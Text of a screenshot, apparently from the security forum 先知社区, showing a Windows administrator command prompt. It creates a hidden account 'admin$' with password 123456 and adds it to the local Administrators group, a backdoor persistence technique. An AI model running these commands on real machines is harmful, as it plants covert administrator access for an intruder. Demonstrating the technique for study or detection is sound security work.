 管理员: 命令提示符
Microsoft Windows [版本 10.0.19041.867]
(c) 2020 Microsoft Corporation. 保留所有权利。
C:\Windows\system32>net user admin$ 123456 /add
命令成功完成。
C:\Windows\system32>net localgroup administrators admin$ /add
命令成功完成。
C:\Windows\system32>
先知社区